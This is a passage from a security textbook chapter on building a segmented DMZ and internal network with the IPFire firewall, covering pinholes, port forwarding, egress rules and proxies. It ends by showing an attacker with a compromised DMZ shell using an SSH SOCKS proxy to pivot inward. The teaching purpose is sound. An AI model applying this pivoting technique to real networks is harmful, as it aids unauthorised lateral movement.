Cyber Operations: Building, Defending, and Attacking Modern Computer Networks (2015)
14. Firewalls
Mike O’Leary1
(1)
Department of Mathematics, Towson University, Towson, MD, US
Introduction
Network firewalls allow a defender to segment their network into different zones. One common architecture uses a DMZ for external facing systems and a separate internal network. Linux distributions such as IPFire can be used as the anchor point for such networks; these can even be implemented virtually using VMWareWorkstation or VirtualBox. IPFire controls traffic in and out of these networks using port forwarding, DMZ pinholes, external access rules, and outgoing firewall rules. IPFire also provides a range of services, including logging, a time server, and a web proxy.
An attacker able to gain access on an external facing server can use that location as a jumping off point for additional attacks by configuring a proxy. An attacker can also attack the internal network directly, for example, by attacking web browsers; however, such attacks can be blocked by the network’s outbound firewall rules. Once obtained, a position on the internal network can be used as a jumping off point for attacks on other systems, including the use of the Shellshock vulnerability to execute code on the IPFire system itself.
Network Firewalls
Real networks use more complex topologies and network-based firewalls to control traffic. One typical network architecture subdivides the organization’s network into an internal network and a DMZ. Systems that are meant to be directly accessible from the Internet are placed within the DMZ, with other systems placed in an internal network. A firewall is used to manage traffic between these two subnetworks and the external Internet.
Consider the example network mars.test shown in Figure 14-1. At the core of the design is a firewall with three network interfaces. One network card is connected to the internal network with the address 192.168.1.2; that IP address serves as the gateway for the systems located on the internal network. These include a domain controller at 192.168.1.31, a file server at 192.168.1.32, and a pair of workstations that receive their address via DHCP. The firewall’s second network card is connected to the DMZ, has the address 172.16.5.2, and serves as the network gateway for the DMZ. Four servers reside in the DMZ, including a BIND DNS server, a pair of web servers, and a SSH/FTP server. The firewall’s third interface is connected to the external network and has five IP addresses: 10.0.11.100 and 10.0.11.10–13. Inbound traffic aimed at any of the four external IP addresses 10.0.11.10–13 is inspected then routed to the proper server in the DMZ. Traffic originating from the internal network or the DMZ is sent out from the firewall via 10.0.11.100.

Figure 14-1.
The sample network mars.test, with a DMZ (172.16.5.0/24) and an internal network (192.168.1.0/24). The external network is connected via five IP addresses in 10.0.11.0/24
This particular design is one or many reasonable designs for a network of this type. Consider the placement of the name servers. In this design, the name server in the DMZ is used for queries that originate from outside the network and only provides names and addresses on the external network (10.0.11.0/24). The domain controller runs a nameserver for queries that originate on the internal network and the DMZ; if queried for a local system it provides the address in the internal network or the DMZ. This approach provides an advantage in security; an attacker that queries the external DNS server cannot determine either the names or the local IP addresses of any system on the internal network or the DMZ. This comes at the cost of added complexity; now the administrator has two DNS servers to manage with different information on each. Alternatives include the use of a single DNS server configured as a split-horizon or split-view DNS; such a server returns different results to a query depending on IP address of the system making the request.
Another design decision is whether the systems in the DMZ should be joined to the domain. If the systems are joined to the domain, then appropriate traffic from the DMZ servers to the domain controller must be allowed through the firewall, opening up a wide range of ports and protocols. An attacker able to gain access to a system on the DMZ would then be able to pass through the firewall to the domain controller. However, if the DMZ systems are not connected to the domain, then the administrator must set up separate user accounts for users in the DMZ and manage them individually without the benefit of Active Directory integration.
The design of mars.test in Figure 14-1 does not completely separate the DMZ from the internal network, as DNS queries from DMZ systems are handled by the domain controller in the internal network. More complex networks feature web applications running on the web servers; these need to communicate with back-end databases. If the databases are not meant to be accessed from systems on the Internet, then an administrator may place them in the internal network; this would provide another path from the DMZ to the internal network.
Virtual Networking
It is possible to implement network designs like mars.test from Figure 14-1 completely within virtualized environments like VMWareWorkstationor VirtualBox.
Note
Be sure that your host has sufficient memory for all of the running guests.
Suppose that the network is to be built using VMWare Workstation. Recall from Chapter 1 that network adapters in VMWare Workstation guests can be bridged, connected to the host network via network address translation (NAT), connected to a host-only network, or connected to a different virtual network (VMNet2 – VMNet7; VMNet9 – VMNet19). Configure the network adapters for all hosts in the DMZ to use VMNet2; then these systems can communicate only with one another, not with the external network or with other systems. Similarly, configure the network adapters for hosts on the internal network to use VMNet3; then these can communicate with each other but not with the external network or with systems on the DMZ. The firewall system to be built will have three network adapters: one on the external network, one on the internal network (VMNet3), and one on the DMZ (VMNet2). The MAC address for each network card can be found by navigating the VMWare main menu through VM ➤ Settings then selecting the network adapter; the Advanced button brings up a dialog box that provides the adapter’s MAC address.
Suppose that the network is to be built using VirtualBox. Recall from Chapter 1 that network adapters in VirtualBox guests can be connected to the host via network address translation (NAT), connected to a NAT network, bridged, connected to a host-only network, or connected to an internal network. Internal networks can be created with any name by modifying the name that appears in the drop-down box (c.f. Figure 1-3). Configure the network adapters for systems on the DMZ to use an internal network named “DMZ” and configure the network adapters on the internal (Figure 14-1) network to use an internal (VirtualBox networking) network named “internal.” Provide three network adapters for the firewall system, with one on “DMZ” and one on “internal.” The advanced component of the configuration dialog for networking for a virtual machine provides the MAC address of the adapter (Figure 1-3).
IPFire
The new element in Figure 14-1 is the firewall. In a physical network, this can be built using a dedicated appliance like a Cisco Adaptive Security Appliance (ASA); another approach is a system with multiple network cards. IPFire (http://www.ipfire.org ) is a Linux distribution designed to act as a firewall. It is regularly updated, with eleven updates released in 2014 alone. It can be downloaded directly from IPFire at http://downloads.ipfire.org/ . To be consistent with the older operating systems under consideration, suppose that an administrator wishes to install IPFire 2.11 Core 60, which was released in June 2012.
Installing IPFire
To install IPFire, begin by creating a virtual machine running a generic 32-bit kernel. IPFire 2.11 Core 60 uses a 2.6 kernel, but later releases like IPFire 2.13 Core 75 use a 3.2 kernel. The entire .iso for IPFire 2.11 Core 60 is just 77 MB, so a large virtual hard drive is not necessary. At least 512 MB of memory is recommended. The system should be configured with three network adapters, including one adapter configured for the DMZ and one configured for the internal network.
Once IPFire is installed, it reboots and runs a setup program (/usr/local/sbin/setup); this program can be rerun after installation completes if the administrator wishes to change the settings.
The default keyboard mapping is de-latin1-nodeadkeys, which is designed for German keyboards. This can be adjusted to, for example, us, which is designed for American keyboards. After setting the hostname and domain name for the IPFire system, the administrator is asked to select a pair of passwords. One is the system’s root password, while the second is the password that is used on the IPFire web interface. Most IPFire configuration tasks are performed using a browser on the internal network connected to a web server running on the firewall.
Next, the administrator is asked to choose a network configuration type. IPFire color-codes interfaces:
· Red: External network
· Green: Internal network
· Orange: DMZ
· Blue: Wireless network
These color codes are used throughout the IPFire web configuration tool. IPFire provides four network configuration types:
· Green + Red
· Green + Red + Orange
· Green + Red + Blue
· Green + Red + Orange + Blue
To build the example network mars.test from Figure 14-1, select Green + Red + Orange.
Once the network configuration is selected, the network adapters are assigned to different networks. To configure the internal (green) interface, determine the MAC address of the adapter intended for the internal network from either VMWare Workstation or VirtualBox, then choose the corresponding card. Repeat the process for the DMZ (orange) and external (red) networks. When completed the result appears like Figure 14-2.

Figure 14-2.
Configuring the network interfaces on IPFire 2.11 Core 60
On the internal (green) and DMZ (orange) networks, an IP address and a network mask are required. To build mars.test from Figure 14-1, the internal (green) interface is configured as 192.168.1.2/255.255.255.0, while the DMZ (orange) interface is configured as 172.16.5.2/255.255.255.0. The external (red) interface can be configured with a static address; it can also be configured to obtain its address from an external DHCP server or via various dial-up options. In mars.test, the external interface receives the static address 10.0.11.100. The other addresses in that network will be assigned later as aliases.
A DNS server for IPFire must be selected. At this point, neither the external DNS server nor the internal domain controller may have been built, so this address should point to another DNS server.
IPFire provides the option of running a DHCP server on the internal (green) network. The primary method to configure IPFire is through its web interface, which is only available to systems on the internal network. Configuring a DHCP server during installation is a convenient way to ensure that the systems on the internal (green) network are assigned IP addresses. These settings can be changed later through the web interface.
IPFire Initial Configuration
Once IPFire is installed, configure a workstation on the internal (green) network. If the DHCP server was installed on IPFire, then networking for the workstation should be configured automatically. If not, give the system a static address, and configure the gateway and DNS server to be the same as the corresponding IPFire interface; for mars.test these should both be set to 192.168.1.2.
Start a browser on the workstation located on the internal (green) network and use HTTPS to browse to TCP/444 on the internal (green) address for the IPFire system; for mars.test (Figure 14-1) this is the page https://192.168.1.2:444; the result is shown in Figure 14-3. This is an SSL/TLS protected page, so a certificate warning is expected. The user is prompted for a username and password; the user name is “admin” and the password was selected during the installation process.

Figure 14-3.
The IPFire main interface immediately after installation. IPFire 2.11 Core 60, viewed from Firefox 17 on Windows 7
The private key used to secure the SSL/TLS connection is located in /etc/httpd/server.key, and the corresponding certificate located in /etc/httpd/server.csr. The key can be regenerated and a new certificate signing request created following the techniques of Chapter 11.
[root@olympus ∼]# openssl genrsa -out /etc/httpd/server.key 2048
[root@olympus ∼]# openssl req -new -key /etc/httpd/server.key -out /etc/httpd/server.csr
If the certificate is signed by a trusted signing server, then the resulting signed certificate avoids future web site certificate warnings provided the system is accessed by name, rather than by IP address. To load the new key and certificate in the server, restart the Apache service.
[root@olympus ∼]# /etc/init.d/apache restart
IPFire can be configured to run an OpenSSH server on the firewall. To enable the server, navigate the IPFire main interface to the system tab, then select SSH Access (c.f. Figure 14-3) from the side menu. The SSH server is only accessible from systems on the internal network, and unless overridden, runs on TCP/222 rather than TCP/22. Note that the OpenSSH server permits root to directly log in to the server; the graphical interface also allows the administrator to automatically disable the service after 15 or 30 minutes.
The fingerprints for the SSH host keys are included on the IPFire graphical interface. These keys can be regenerated following the techniques of Chapter 9:
[root@olympus ∼]# ssh-keygen -t rsa -b 2048 -f /etc/ssh/ssh_host_rsa_key
[root@olympus ∼]# ssh-keygen -t dsa -b 1024 -f /etc/ssh/ssh_host_dsa_key
[root@olympus ∼]# ssh-keygen -t ecdsa -b 256 -f /etc/ssh/ssh_host_ecdsa_key
These keys are used the next time that the OpenSSH server is started. Although the IPFire web interface also provides the fingerprint of the SSHv1 key, a check of the configuration file /etc/ssh/sshd_config shows that only protocol 2 is enabled.
Network Traffic Rules
IPFire does not allow arbitrary traffic to pass through the system; traffic is allowed or denied based on the source, destination, and characteristics of the traffic. The applicable rules are summarized in Figure 14-4.

Figure 14-4.
Graphical summary of IPFire traffic rules
· Internal
· Traffic originating in the internal network and destined for the DMZ or firewall is allowed.
· Traffic originating in the internal network and destined for an external system is governed by the outgoing firewall.
· DMZ
· Traffic originating in the DMZ and destined for the internal network is blocked, unless allowed by a DMZ pinhole.
· Traffic originating in the DMZ and destined for the firewall is blocked.
· Traffic originating in the DMZ and destined for an external system is governed by the outgoing firewall.
· Firewall
· Traffic originating on the firewall and destined for the DMZ or internal network is allowed.
· Traffic originating on the firewall and destined for an external system is governed by the outgoing firewall.
· External systems
· Traffic originating from the external network may be passed to a system on the DMZ via a port forwarding rule.
· Traffic from the external network may be passed to a system on the internal network via a port forwarding rule.
· Traffic from the external network may be received by the IPFire system itself if an external access is present.
These rules apply to the initial connection attempt; replies to allowed connections are always permitted.
Configuring the Network
Once IPFire is built, the administrator can start building the example network mars.test (Figure 14-1). The domain controller is the natural starting point. It should be built to include a DNS server that includes the internal and DMZ addresses of all of the local systems.
A DHCP server for the internal (green) network can run on either the domain controller or on IPFire. To configure the DHCP server on IPFire, navigate the IPFire browser interface to the network tab, then select DHCP server (Figure 14-5).

Figure 14-5.
The DHCP Server page on IPFire
The addresses available to the DHCP server should not match any of the addresses assigned statically. In mars.test, the two statically assigned systems are located at 192.168.1.31, 192.168.1.32; the IPFire DHCP server is configured to provide addresses in the nonoverlapping range 192.168.1.100 – 192.168.1.240.
Because the domain controller at 192.168.1.31 provides DNS services to internal clients, the DHCP server is configured to use that address for the primary DNS server.1
The internal file server is built following the methods of Chapter 9, while the Linux workstation is added to the domain using the techniques of Chapter 6.
With the internal network built, the next step is the DMZ. The IP address and gateway of each system is determined by its place in the network mars.test; each should be configured to use the DNS server on the domain controller. This requires a DMZ pinhole to allow DNS traffic from the DMZ to the internal domain controller. To create the DMZ pinhole, visit the IPFire configuration page, navigate to the firewall tab, and from the side menu select DMZ Pinholes (Figure 14-6). To create a new DMZ pinhole, use the graphical interface to select the protocol (TCP or UDP) and the source and destination networks. The source and the destination of the traffic can be a single IP address or a range, and the destination port can be a single port or a range such as 1:65535. For this example, DNS traffic from any system on the DMZ should be allowed to domain controller on the internal network at 192.168.1.31. One way to do so is to create DMZ pinholes

Figure 14-6.
IPFire DMZ pinhole configuration, editing a pinhole from the DMZ to the domain controller
· 172.16.5.0/24 ➤ 192.168.1.31 on TCP/53 for DNS zone transfers
· 172.16.5.0/24 ➤ 192.168.1.31 on UDP/53 for DNS lookups
Suppose also that the administrator also occasionally needs to administer the domain controller remotely; to do so the administrator sets up DMZ pinholes from the SSH server to the domain controller, one on TCP/445 for psexec, and one on TCP/3389 for remote desktop. This approach allows the administrator remote access to the domain controller, but does not expose any of the domain controller’s ports to the Internet.
Note that DMZ pinholes must specify either TCP or UDP traffic. Since all traffic from the DMZ to the internal network not allowed by a DMZ pinhole is blocked, this means that pings and other ICMP traffic are not allowed from the DMZ to the internal network.
Systems on the DMZ are meant to respond to external traffic. A firewall with only one external IP address can translate traffic to different back-end servers based on the destination port in the request. However it is also possible to configure the IPFire system to have multiple external IP addresses using aliases. To create an alias, navigate the IPFire configuration page to the network tab, and select Aliases from the side menu (Figure 14-7). To add an alias, choose a name and an IP address for the alias.

Figure 14-7.
Adding aliases on IPFire
To build mars.test (Figure 14-1), one approach is to configure a separate alias for each system in the DMZ. This has the advantage of simplicity, as each DMZ host is mapped to a single external IP address, and each aliased external IP address is mapped to a single DMZ host. This is not necessary however.
With the external alias IP addresses created, the administrator next creates port forwarding rules to send inbound traffic aimed at an external IP address and port to the proper server.
To create a port forwarding rule, from the IPFire configuration page, navigate to the firewall tab and select Port Forwarding from the side menu. To create a rule, the administrator chooses the protocol, the external IP address, and the local destination IP address on either the internal (green) or the DMZ (orange) networks. The source and destination ports are specified as either a single port or a range like 1:65535. The rule can be further customized so that it applies only to a specified IP address or network.
Figure 14-8 shows the port forwarding rules for the hosts in the DMZ for mars.test. For example, the IIS server with DMZ IP address 172.16.5.13 is paired with the external alias IP 10.0.11.13. HTTP, HTTPS and FTP control port traffic aimed at the external alias 10.0.11.13 is forwarded to the same port on the DMZ host 172.16.5.13.

Figure 14-8.
Port forwarding on IPFire
IPFire is able to correctly and transparently handle passive mode FTP connections. In particular, when a client connects to the server and initiates a passive mode connection, the FTP server selects a port, which it opens. The client then connects to this port to receive the transferred data. The intervening IPFire firewall opens the proper port on the aliased IP address, and forwards requests from the client on this newly opened port to the DMZ server without any additional configuration.
The internal servers on the DMZ (orange) network can be configured as desired. The DNS server is designed to receive requests solely from external hosts; when queried for an IP address, it provides the IP address on the external network. As an example, it can use a BIND zone configuration in the form.
File 14-1. BIND zone data file for forward zone for mars.test on kepler.mars.test
$TTL 5m
mars.test. IN SOA kepler.mars.test. jkepler.kepler.mars.test. (
1; Zone file serial number
5m; Refresh time
3m; Retry time
30m; Expiration time
5m ); Negative TTL
; Name Servers
mars.test. IN NS kepler.mars.test.
; Address Records
kepler.mars.test. IN A 10.0.11.10
galle.mars.test. IN A 10.0.11.11
secchi.mars.test. IN A 10.0.11.12
lyot.mars.test. IN A 10.0.11.13
The four hosts that are meant to receive external traffic have defined names. On the other hand, the original IP address for the external interface, 10.0.11.100, is not named. Since an external system should not be connecting directly to that address, there is no need to include a name for that address in the external DNS.
Because users on the local network use the domain controller in the internal network for name resolution, they receive different IP addresses for the same name. For example, a user on the nameserver kepler.mars.test in the DMZ (orange) network that makes a DNS request for its own name receives the response
jkepler@Kepler:∼$ nslookup kepler
Server: 192.168.1.31
Address: 192.168.1.31#53
Name: kepler.mars.test
Address: 172.16.5.10
If the same request is made on the external IP address for the name server, the response is
jkepler@Kepler:∼$ nslookup kepler 10.0.11.10
Server: 10.0.11.10
Address: 10.0.11.10#53
Name: kepler.mars.test
Address: 10.0.11.10
An administrator may decide to allow external hosts to contact the IPFire system directly. To do so, an external access rules is required. To configure an external access rule, from the IPFire configuration page navigate to the firewall tab then select External Access from the side menu. By default, there is one external access rule, allowing external traffic to the IPFire host on TCP/113. This port is used by the ident service, however that service is not running on the IPFire system by default.
Egress Filters and Proxies
Firewalls can do more than regulate connections entering a network; they can also be used to regulate traffic leaving a network. Egress filtering is a core element in any secure network. From the IPFire configuration page, navigate to the firewall tab then select Outgoing Firewall from the side menu. The outgoing firewall can be configured in one of three modes:
· Mode 0. No restrictions on outbound traffic.
· Mode 1. Outbound traffic is blocked unless explicitly allowed by rule.
· Mode 2. Outbound traffic is allowed unless explicitly denied by rule.
To add a rule, the administrator begins with the outgoing firewall in Mode 1 or 2, then selects the Add rule button to obtain a page like Figure 14-9. The administrator names the rule and chooses the protocol (TCP, UDP, GRE or ESP2). For TCP or UDP traffic, the source can be specified in a number of different ways, including by MAC address, IP address or range or the network (internal or DMZ). The destination of the traffic can also be specified, including the destination port. It is even possible to restrict the traffic by time of day. For convenience, IPFire includes a range of predefined rules that can be enabled to cover a range of typical applications. IPFire can also block various peer-to-peer applications like Bittorrent.

Figure 14-9.
Configuring the outgoing firewall to allow HTTP traffic from an Internet IP address
IPFire can be configured to serve as a web proxy for the systems on the internal (green) network. To configure the proxy, from the configuration page, navigate to the network tab and select Webproxy from the side menu. The proxy can be configured to run on a custom port (TCP/800 is the default) or to work transparently on all web traffic coming from the internal (green) network.
The web proxy can be configured to log web traffic that passes through the proxy. To view the logs, from the IPFire configuration navigate to the logs tab and select either Proxy Logs or Proxy Reports from the side menu. Proxy logs provide the time, source system, and the requested URL. The proxy report provides summary statistics for the behavior of the proxy.
The web proxy can be configured to require authentication, but only if the proxy is not run in transparent mode. IPFire provides a range of different authentication mechanisms, including a Windows server, RAIDUS, or LDAP. It can also handle authentication locally, in which case the firewall administrator creates local users and passwords.
IPFire can filter the URLs that are allowed through the proxy. To configure the feature, from the IPFire configuration navigate to the network tab and select Content Filter from the side menu. The administrator can create blacklists or whitelists, either of domains or URLs.
To continue the example, suppose that the administrator of mars.test (Figure 14-1) wants to implement egress filtering from the internal (green) network while allowing web traffic (HTTP and HTTPS) through the IPFire proxy, which requires authentication before use. To do so, the administrator begins by enabling the proxy on the internal (green) interface on TCP/800, but not in transparent mode. Local authentication is used. Individual usernames and passwords are configured from the User Management button at the bottom of the web proxy configuration page; this button appears in the interface only after local authentication is selected and the settings saved.
To configure Internet Explorer and other Windows components to use the proxy, on the client open the Control Panel and navigate Network and Internet ➤ Internet Options. From the connections tab, select the LAN settings button and set the proxy server by providing the internal IP address of the IPFire system and the proxy port; in this example these are TCP/800 at 192.168.1.2.
Group Policy can be used to configure the proxy settings for Internet Explorer for all of the users in a domain. Create a new group policy object; from the Group Policy Management Editor navigate User Configuration ➤ Control Panel Settings ➤ Internet Settings. Right-click, and create a new setting; these settings vary depending on the version of Internet Explorer.3 In the resulting dialog box, navigate to the connections then select LAN settings to configure the proxy server.4
To configure Firefox to use the proxy, from Firefox preferences, select Advanced then choose the Network tab. On Windows systems Firefox can be configured to use system proxy settings; these are the same as the settings for Internet Explorer. The settings can also be set manually, this is the approach needed on Linux systems. This is essentially the same process that was used to configure the proxy for IceWeasel on Kali (c.f. Chapter 13).
The outgoing firewall is configured in Mode 1, so that outbound connections are denied by default unless explicitly allowed by rule. The domain controller and its DNS server are located in the internal network; to function correctly the DNS server needs to be able to send DNS requests to the external network. Add a rule to allow TCP and UDP traffic to port 53 to leave the network.
Next, create a rule that allows HTTP traffic, but only if the traffic originates on an external IP address; a comparable rule is created for HTTPS traffic. For both of these rules, the source of the traffic is set from the drop-down box (Figure 14-9) as “Internet IP.” If the source is not set or left as “All,” then users in the network could connect directly to web servers on the Internet, bypassing the proxy completely.
The resulting set of rules for the outgoing firewall is shown in Figure 14-10.

Figure 14-10.
Sample configuration for the outgoing firewall
IPFire Features
IPFire provides a number of additional features; for example, IPFire can be configured to synchronize its time with an external time server and to provide a time service to the local network. To configure the service, from the IPFire configuration navigate to the services tab and select Time Server. The default settings have IPFire synchronizing its clocks with servers at ipfire.pool.ntp.org each day (and when the system boots), but not to provide the service to local clients.
IPFire provides a proxy server for DNS requests made on the internal (green) network; if the IPFire system does not have the requested data in its cache, it requests the answer from the DNS server defined when the IPFire system was setup. For this reason, it may be convenient to update the DNS server for the IPFire system itself to match the DNS server used on the internal (green) network; in mars.test this is the domain controller on the internal (green) network. The proxy server does not respond to requests made on the DMZ (orange) network; in fact the IPFire system does not respond to any requests made from DMZ systems (Figure 14-4).
If a DNS server is not present on the internal network, IPFire itself can provide IP addresses for host names. From the IPFire configuration page, navigate to the network tab, then select Edit Hosts from the side menu. There the administrator can assign names to IP addresses on the local network.
The current status of the IPFire system is reported on the administrative page. Navigate to the status tab; there are side menu links to pages that summarize the state of the system, its memory usage, and network traffic statistics. Of particular value is the side menu link to Connections; this provides a summary of all of the current connections to and through the firewall.
IPFire uses iptables to manage the various firewall rules. The content of the various iptables chains and rules can be viewed from the administrative web interface. Navigate to the Firewall tab, then select IPTables from the side menu.
The Logs tab in the IPFire administrative web interface provides web access to a range of logs. These include
· The system log,
· Firewall logs, including aggregated data by IP address and by port,
· Web proxy logs and reports, and
· URL filter logs.
Other features of IPFire include VPN tunnels and intrusion detection systems. Intrusion detection systems are covered in detail in Chapter 16.
Attacks through a Network Firewall
A network like mars.test protected by a good network firewall architecture like is more resistant to attack; when the design is coupled with proxies and egress filtering then the bar to a successful attack is raised higher still.
Attacks from the DMZ
Because the firewall filters traffic into the network, out of the network and between the DMZ and the internal network, an attacker needs additional techniques to successfully operate in such a protected network. To illustrate the attacker’s challenge, suppose that an attacker has managed to acquire an unprivileged shell on the SSH server galle.mars.test (172.16.5.11) from mars.test (Figure 14-1), perhaps through a successful brute-force attack against the SSH server itself. How can the attacker use this position to move into the internal network?
One approach is to use the ability of OpenSSH to set up a SOCKS5 proxy. To set up the proxy, the attacker logs into the SSH server, passing a port with the -D flag. The OpenSSH server then listens on this port on localhost, and forwards any traffic received on that port through the SSH tunnel. To set up a SOCKS5 proxy on TCP/1080, the attacker can run the command
root@kali:∼# ssh -D 1080 jkepler@galle.mars.test
jkepler@galle.mars.test’s password:
